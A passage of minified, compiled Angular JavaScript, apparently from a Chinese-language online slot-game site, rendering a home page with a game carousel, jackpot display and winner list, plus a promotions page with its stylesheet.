e=!0;return"mouseenter"===t&&(e=!1!==n.component.subMenuMove("click",n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,r["\u0275NgClassImpl"],r["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,r.NgClass,[r["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{active:0}),(n()(),e["\u0275eld"](4,0,null,null,0,"img",[["alt",""],["height","70%"]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,4,"span",[],null,null,null,null,null)),e["\u0275prd"](512,null,r["\u0275NgClassImpl"],r["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](7,278528,null,0,r.NgClass,[r["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](8,{"text-active":0}),(n()(),e["\u0275ted"](9,null,["",""]))],(function(n,t){var l=t.component,e=n(t,3,0,t.context.index===l.gameIndex+3);n(t,2,0,e);var o=n(t,8,0,t.context.index===l.gameIndex+3);n(t,7,0,o)}),(function(n,t){n(t,4,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img,!1),n(t,9,0,t.context.$implicit.menuNameEn)}))}function Fn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"li",[["class","game-item"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.game.loadGame({gameCode:n.context.$implicit.gameCode,gameId:n.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","game-pic"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""],["class","img-hover"]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,4,"div",[["class","game_name"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"div",[["class","name_txt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,["",""])),(n()(),e["\u0275eld"](6,0,null,null,1,"div",[["class","star_num"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["","\u4eba\u6c14"]))],null,(function(n,t){n(t,2,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img,!1),n(t,5,0,t.context.$implicit.menuNameCn),n(t,7,0,t.context.$implicit.remark)}))}function An(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"dl",[],null,null,null,null,null)),e["\u0275prd"](512,null,r["\u0275NgClassImpl"],r["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,r.NgClass,[r["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{active:0}),(n()(),e["\u0275eld"](4,0,null,null,3,"dd",[],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Fn)),e["\u0275did"](7,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=n(t,3,0,t.context.index===t.component.subGameIndex);n(t,2,0,l),n(t,7,0,t.context.$implicit)}),null)}function En(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),(n()(),e["\u0275eld"](5,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.user),n(t,4,0,t.context.$implicit.game),n(t,6,0,t.context.$implicit.account)}))}function Vn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","ga"]],null,null,null,null,null)),e["\u0275prd"](512,null,r["\u0275NgStyleImpl"],r["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](2,278528,null,0,r.NgStyle,[r["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](3,{backgroundImage:0}),(n()(),e["\u0275eld"](4,0,null,null,2,"a",[],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,l){var o=!0;return"click"===t&&(o=!1!==e["\u0275nov"](n,5).onClick(l.button,l.ctrlKey,l.metaKey,l.shiftKey)&&o),o}),null,null)),e["\u0275did"](5,671744,null,0,d.s,[d.p,d.a,r.LocationStrategy],{routerLink:[0,"routerLink"]},null),(n()(),e["\u0275eld"](6,0,null,null,0,"i",[],null,null,null,null,null))],(function(n,t){var l=n(t,3,0,"url("+(null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img)+")");n(t,2,0,l),n(t,5,0,"/game/"+t.context.$implicit.url)}),(function(n,t){n(t,4,0,e["\u0275nov"](t,5).target,e["\u0275nov"](t,5).href)}))}function Gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","ga"]],null,null,null,null,null)),e["\u0275prd"](512,null,r["\u0275NgStyleImpl"],r["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](2,278528,null,0,r.NgStyle,[r["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](3,{backgroundImage:0}),(n()(),e["\u0275eld"](4,0,null,null,2,"a",[],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,l){var o=!0;return"click"===t&&(o=!1!==e["\u0275nov"](n,5).onClick(l.button,l.ctrlKey,l.metaKey,l.shiftKey)&&o),o}),null,null)),e["\u0275did"](5,671744,null,0,d.s,[d.p,d.a,r.LocationStrategy],{routerLink:[0,"routerLink"]},null),(n()(),e["\u0275eld"](6,0,null,null,0,"i",[],null,null,null,null,null))],(function(n,t){var l=n(t,3,0,"url("+(null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img)+")");n(t,2,0,l),n(t,5,0,"/game/"+t.context.$implicit.url)}),(function(n,t){n(t,4,0,e["\u0275nov"](t,5).target,e["\u0275nov"](t,5).href)}))}function jn(n){return e["\u0275vid"](0,[e["\u0275qud"](402653184,1,{carousel:0}),e["\u0275qud"](402653184,2,{quickGameul:0}),(n()(),e["\u0275eld"](2,0,null,null,81,"div",[["class","index"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,7,"div",[["class","index-banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,4,"nz-carousel",[["style","overflow: hidden"]],[[2,"ant-carousel-vertical",null]],null,null,s.b,s.a)),e["\u0275did"](5,5947392,null,1,c.b,[e.ElementRef,p.n,e.Renderer2,e.ChangeDetectorRef,C.a,p.q,p.r,[2,c.a]],{nzEffect:[0,"nzEffect"],nzEnableSwipe:[1,"nzEnableSwipe"],nzDots:[2,"nzDots"],nzAutoPlay:[3,"nzAutoPlay"]},null),e["\u0275qud"](603979776,3,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,Bn)),e["\u0275did"](8,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Hn)),e["\u0275did"](10,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](11,0,null,null,1,"app-notice",[],null,null,null,m.b,m.a)),e["\u0275did"](12,114688,null,0,_.a,[O.a,M.f,d.p,P.a],null,null),(n()(),e["\u0275eld"](13,0,null,null,62,"div",[["class","home-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,61,"section",[["id","slot-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](15,0,null,null,60,"div",[["class","wrapper"]],null,null,null,null,null)),(n()(),e["\u0275eld"](16,0,null,null,1,"h1",[],null,null,null,null,null)),(n()(),e["\u0275ted"](17,null,["",""])),(n()(),e["\u0275eld"](18,0,null,null,24,"div",[["class","super_award"]],null,null,null,null,null)),(n()(),e["\u0275eld"](19,0,null,null,0,"i",[["class","txt_icon"]],null,null,null,null,null)),(n()(),e["\u0275eld"](20,0,null,null,22,"ul",[["class","award_num"]],null,null,null,null,null)),(n()(),e["\u0275eld"](21,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](22,null,["",""])),(n()(),e["\u0275eld"](23,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](24,null,["",""])),(n()(),e["\u0275eld"](25,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](26,null,["",""])),(n()(),e["\u0275eld"](27,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](28,null,["",""])),(n()(),e["\u0275eld"](29,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](30,null,["",""])),(n()(),e["\u0275eld"](31,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](32,null,["",""])),(n()(),e["\u0275eld"](33,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](34,null,["",""])),(n()(),e["\u0275eld"](35,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](36,null,["",""])),(n()(),e["\u0275eld"](37,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](38,null,["",""])),(n()(),e["\u0275eld"](39,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](40,null,["",""])),(n()(),e["\u0275eld"](41,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](42,null,["",""])),(n()(),e["\u0275eld"](43,0,null,null,32,"div",[["class","game_info_box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](44,0,null,null,19,"div",[["class","game_container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](45,0,null,null,12,"div",[["class","game_nav"]],null,null,null,null,null)),(n()(),e["\u0275eld"](46,0,null,null,11,"nz-spin",[["nzTip","\u52a0\u8f7d\u4e2d"]],[[2,"ant-spin-nested-loading",null]],null,null,h.b,h.a)),e["\u0275did"](47,770048,null,0,f.a,[p.n,e.ChangeDetectorRef],{nzTip:[0,"nzTip"],nzSpinning:[1,"nzSpinning"]},null),(n()(),e["\u0275eld"](48,0,null,0,9,"div",[["class","menu-warp"]],null,null,null,null,null)),(n()(),e["\u0275eld"](49,0,null,null,0,"span",[["class","arrow prev"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.gameSlide("menu","prev")&&e),e}),null,null)),(n()(),e["\u0275eld"](50,0,null,null,6,"div",[["class","menu-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](51,0,null,null,5,"ul",[["id","game-menu"]],null,null,null,null,null)),e["\u0275prd"](512,null,r["\u0275NgStyleImpl"],r["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](53,278528,null,0,r.NgStyle,[r["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](54,{left:0,transition:1}),(n()(),e["\u0275and"](16777216,null,null,1,null,Ln)),e["\u0275did"](56,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](57,0,null,null,0,"span",[["class","arrow next"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.gameSlide("menu","next")&&e),e}),null,null)),(n()(),e["\u0275eld"](58,0,null,null,5,"div",[["class","game_list_box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](59,0,null,null,4,"nz-spin",[["nzTip","\u52a0\u8f7d\u4e2d"]],[[2,"ant-spin-nested-loading",null]],null,null,h.b,h.a)),e["\u0275did"](60,770048,null,0,f.a,[p.n,e.ChangeDetectorRef],{nzTip:[0,"nzTip"],nzSpinning:[1,"nzSpinning"]},null),(n()(),e["\u0275eld"](61,0,null,0,2,"div",[["class","slot-panel"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,An)),e["\u0275did"](63,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](64,0,null,null,11,"div",[["class","winner_list"]],null,null,null,null,null)),(n()(),e["\u0275eld"](65,0,null,null,6,"div",[["class","title_txt"]],null,null,null,null,null)),(n()(),e["\u0275eld"](66,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4f1a\u5458\u8d26\u53f7"])),(n()(),e["\u0275eld"](68,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6e38\u620f\u540d\u79f0"])),(n()(),e["\u0275eld"](70,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4e2d\u5956\u91d1\u989d"])),(n()(),e["\u0275eld"](72,0,null,null,3,"div",[["class","winning-box1"]],null,null,null,null,null)),(n()(),e["\u0275eld"](73,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,En)),e["\u0275did"](75,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](76,0,null,null,7,"div",[["class","cont"]],null,null,null,null,null)),(n()(),e["\u0275eld"](77,0,null,null,6,"div",[["class","inner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](78,0,null,null,2,"div",[["class","game top"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Vn)),e["\u0275did"](80,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](81,0,null,null,2,"div",[["class","game bottom"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Gn)),e["\u0275did"](83,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](84,0,null,null,1,"app-activity-entrance",[],null,null,null,dn,W)),e["\u0275did"](85,114688,null,0,q,[I.a,P.a,$.a,d.p,T.g,z.a,M.f,j.a,U.a,O.a],null,null),(n()(),e["\u0275eld"](86,0,null,null,1,"app-index-dialog",[],null,null,null,hn,mn)),e["\u0275did"](87,49152,null,0,Cn,[O.a,I.a,P.a],null,null),(n()(),e["\u0275eld"](88,0,null,null,1,"app-coupon",[],null,null,null,kn,bn)),e["\u0275did"](89,245760,null,0,fn,[z.a,d.p,T.g,P.a,M.f],null,null)],(function(n,t){var l=t.component;n(t,5,0,"scrollx",!1,!0,!0),n(t,8,0,l.carouselList),n(t,10,0,!l.auth.isAuth),n(t,12,0),n(t,47,0,"\u52a0\u8f7d\u4e2d",l.game.gameLoading);var e=n(t,54,0,-104*l.gameIndex+"px",l.isEnd?"":"left .5s");n(t,53,0,e),n(t,56,0,l.electronicList.concat(l.electronicList)),n(t,60,0,"\u52a0\u8f7d\u4e2d",l.game.gameLoading),n(t,63,0,l.fourListB),n(t,75,0,l.indexMoveDataLeft.concat(l.indexMoveDataLeft)),n(t,80,0,l.hotList.slice(0,2)),n(t,83,0,l.hotList.slice(2)),n(t,85,0),n(t,89,0)}),(function(n,t){var l=t.component;n(t,4,0,e["\u0275nov"](t,5).vertical),n(t,17,0,l.isEnd),n(t,22,0,l.showNum.slice(0,1)),n(t,24,0,l.showNum.slice(1,2)),n(t,26,0,l.showNum.slice(3,4)),n(t,28,0,l.showNum.slice(4,5)),n(t,30,0,l.showNum.slice(5,6)),n(t,32,0,l.showNum.slice(7,8)),n(t,34,0,l.showNum.slice(8,9)),n(t,36,0,l.showNum.slice(9,10)),n(t,38,0,l.showNum.slice(10,11)),n(t,40,0,l.showNum.slice(11,12)),n(t,42,0,l.showNum.slice(12)),n(t,46,0,!e["\u0275nov"](t,47).nzSimple),n(t,59,0,!e["\u0275nov"](t,60).nzSimple)}))}function $n(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-home",[],null,null,null,jn,Rn)),e["\u0275did"](1,245760,null,0,In,[I.a,O.a,M.f,U.a,P.a,$.a,d.p,e.ElementRef,T.g,yn.a,R.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Un=e["\u0275ccf"]("app-home",In,$n,{},{},[]),qn=l("t4eL"),Wn=l("n8Rd"),Yn=l("ZYjt"),Zn=l("28A0"),Xn=l("CzVr"),Jn=l("r0fh"),Kn=l("mrSG"),Qn=function(){function n(n,t,l,e,o){this.service=n,this.config=t,this.router=l,this.common=e,this.route=o,this.bannerImage=this.config.baseImgUrl+"images/yh_banner.jpg",this.discountList=[],this.discountClassify=[],this.showNull=!1,this.discountDetailList=[],this.showDetailsBox=!1,this.selectIndex=0,this.isLoading=!1,this.detailID=null,this.groupId="all",this.currentIndex=0,this.groups=[{groupName:"\u5168\u90e8\u4f18\u60e0",groupId:"all"}],this.middleArr=[]}return n.prototype.ngOnInit=function(){this.getWebcom()},n.prototype.getWebcom=function(){var n=this,t=[];this.common.getWebcom().subscribe((function(l){var e;if(1e4===l.status){if(n.middleArr.length)return n.middleArr;t=l.data.filter((function(n){return 4===Number(n.type)})),n.discountList=t.length&&t[0].configs||[],n.middleArr=n.discountList.map((function(n){return Kn.__assign({show:!1},n)})),n.discountClassify=t.length&&t[0].groups||[],(e=n.discountClassify).unshift.apply(e,Kn.__spread(n.groups)),n.discountList=n.middleArr,n.discountDetailList=n.discountList}}))},n.prototype.getDiscountClassify=function(n,t){this.currentIndex=t;var l=Object.assign([],this.middleArr);this.discountList="all"!==n?l.filter((function(t){return t.groupId===n})):l,this.discountDetailList=this.discountList},n.prototype.changeImg=function(n,t){var l=n.urlLink;/[^\s#+$]/.test(l)?window.open("_blank").location=l:(this.showDetailsBox=!0,this.selectIndex=t)},n}(),nt=e["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.discount-warp[_ngcontent-%COMP%]{background:#131313;padding-bottom:20px}.discount-warp[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]{width:1200px;margin:45px auto 0;overflow:hidden;position:relative;min-height:300px;background:#272727;border:1px solid #4d4d4d;padding:20px 30px 10px}.discount-warp[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]{width:100%;line-height:50px;background:#4d4d4d;display:-webkit-box;display:flex;flex-wrap:wrap;padding:0 15px;color:#fff;margin-bottom:20px;border-radius:4px}.discount-warp[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]{color:#fcd982;border-bottom:2px solid #fcd982}.discount-warp[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:block;cursor:pointer;margin-right:30px}.discount-warp[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .discontContent[_ngcontent-%COMP%]{width:100%;overflow:hidden;display:-webkit-box;display:flex;flex-wrap:wrap}.discount-warp[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .discontContent[_ngcontent-%COMP%]:after{content:" ";clear:both}.discount-warp[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]     .ant-empty{margin:4% auto;color:#fff}.discount-warp[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .discount-wrapper[_ngcontent-%COMP%]{margin-bottom:20px;flex-basis:50%}.discount-warp[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .discount-wrapper[_ngcontent-%COMP%]   .discount-main[_ngcontent-%COMP%]{display:block}.discount-warp[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .discount-wrapper[_ngcontent-%COMP%]   .discount-main[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:550px}.dialong[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;z-index:1001;background:rgba(170,170,170,.4);top:0;left:0}.dialong[_ngcontent-%COMP%]   .ui-dialog[_ngcontent-%COMP%]{display:block;z-index:1002;outline:0;width:1008px;border:1px solid #9f865c;background:#0f0f0f;border-radius:0;position:relative;left:50%;top:50%;padding:.2em;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.dialong[_ngcontent-%COMP%]   .ui-dialog[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]{width:1000px;max-height:calc(100vh * .9);overflow-y:scroll}.dialong[_ngcontent-%COMP%]   .ui-dialog[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]::-webkit-scrollbar{display:none}.dialong[_ngcontent-%COMP%]   .ui-dialog[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]{width:100%;display:none}.dialong[_ngcontent-%COMP%]   .ui-dialog[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.dialong[_ngcontent-%COMP%]   .ui-dialog[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]   .img-box.active[_ngcontent-%COMP%]{display:block}.dialong[_ngcontent-%COMP%]   .ui-dialog[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]   .change-page-btn-wrap[_ngcontent-%COMP%]{text-align:center;border-top:1px solid #292929;padding:20px 0}.dialong[_ngcontent-%COMP%]   .ui-dialog[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]   .change-page-btn-wrap[_ngcontent-%COMP%]   .change-page-down-btn[_ngcontent-%COMP%]{display:inline-block;margin:0 5px;width:180px;height:50px;line-height:50px;color:#9f865c;font-size:18px;text-align:center;background:#191919}.dialong[_ngcontent-%COMP%]   .ui-dialog[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]   .change-page-btn-wrap[_ngcontent-%COMP%]   .change-page-down-btn[_ngcontent-%COMP%]:hover{cursor:pointer;background:#9f855b;color:#000}.dialong[_ngcontent-%COMP%]   .ui-dialog[_ngcontent-%COMP%]   .close-btn[_ngcontent-%COMP%]{width:20px;height:20px;background:url(/pcHGBB/images/close.png) no-repeat;position:absolute;top:15px;right:10px;padding:15px;cursor:pointer}.dialong[_ngcontent-%COMP%]   .ui-dialog[_ngcontent-%COMP%]:hover   .btn-position[_ngcontent-%COMP%]{opacity:1}.dialong[_ngcontent-%COMP%]   .ui-dialog[_ngcontent-%COMP%]   .btn-position[_ngcontent-%COMP%]{position:absolute;top:50%;height:54px;width:54px;-webkit-transition:opacity .5s;transition:opacity .5s;opacity:0}.dialong[_ngcontent-%COMP%]   .ui-dialog[_ngcontent-%COMP%]   .btn-position[_ngcontent-%COMP%]:hover{background-position-y:0;cursor:pointer}']],data:{}});function tt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"span",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.getDiscountClassify(n.context.$implicit.groupId,n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,r["\u0275NgClassImpl"],r["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,r.NgClass,[r["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{active:0}),(n()(),e["\u0275ted"](4,null,["",""]))],(function(n,t){var l=n(t,3,0,t.component.currentIndex==t.context.index);n(t,2,0,l)}),(function(n,t){n(t,4,0,t.context.$implicit.groupName)}))}function lt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","nav"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,tt)),e["\u0275did"](2,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.discountClassify)}),null)}function et(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","detailsImg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.htmlImg)}))}function ot(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","discount-wrapper"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"a",[["class","discount-main"],["href","javascript:;"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.changeImg(n.context.$implicit,n.context.index)&&e),e}),null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt","discount"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,et)),e["\u0275did"](4,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,4,0,t.context.$implicit.show)}),(function(n,t){n(t,2,0,t.context.$implicit.bigImg)}))}function it(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[["class","item-container"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,lt)),e["\u0275did"](2,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","discontContent"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,ot)),e["\u0275did"](5,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,2,0,l.discountClassify.length>1),n(t,5,0,l.discountList)}),null)}function ct(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,qn.d,qn.b)),e["\u0275did"](1,770048,null,0,Wn.b,[Yn.DomSanitizer,Zn.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,1,0)}),null)}function ut(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,[["scrollImg",1]],null,1,"div",[["class","img-box"]],[[2,"active",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.context.index==t.component.selectIndex),n(t,1,0,t.context.$implicit.htmlImg)}))}function at(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[["class","dialong"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"div",[["class","ui-dialog ui-widget ui-widget-content ui-corner-all ui-draggable exclusive-dialog-style"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,2,"div",[["class","scroll-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,ut)),e["\u0275did"](4,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](5,0,null,null,0,"div",[["class","close-btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=0!=(n.component.showDetailsBox=!1)&&e),e}),null,null))],(function(n,t){n(t,4,0,t.component.discountDetailList)}),null)}function gt(n){return 